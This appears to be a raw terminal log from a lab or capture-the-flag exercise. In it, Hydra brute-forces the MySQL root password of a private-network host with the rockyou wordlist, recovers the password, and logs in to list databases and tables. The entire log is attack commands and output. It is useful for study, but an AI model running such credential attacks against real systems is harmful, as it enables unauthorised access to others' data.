 └─# hydra -l root -P /usr/share/wordlists/rockyou.txt 192.168.137.197 mysql
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-07 05:39:29
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connections)
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries
[DATA] attacking mysql://192.168.137.197:3306/
[STATUS] 8923.00 tries/min, 8923 tries in 00:01h, 14335476 to do in 26:47h, 4 active
[3306][mysql] host: 192.168.137.197   login: root   password: prettywoman
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-07 05:40:47
┌──(root㉿kali)-[/home/kali/lab]
└─# mysql -h 192.168.137.197 -u root -p prettywoman
Enter password:
ERROR 1049 (42000): Unknown database 'prettywoman'
┌──(root㉿kali)-[/home/kali/lab]
└─# mysql -h 192.168.137.197 -u root
ERROR 1045 (28000): Access denied for user 'root'@'kali.mshome.net' (using password: NO)
┌──(root㉿kali)-[/home/kali/lab]
└─# mysql -h 192.168.137.197 -u root -p
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 20027
Server version: 10.3.23-MariaDB-0+deb10u1 Debian 10
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| data               |
| information_schema |
| mysql              |
| performance_schema |
+--------------------+
4 rows in set (0.002 sec)
MariaDB [(none)]> use data;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [data]> show tables;
+----------------+
| Tables_in_data |
+----------------+
| fernet         |
+----------------+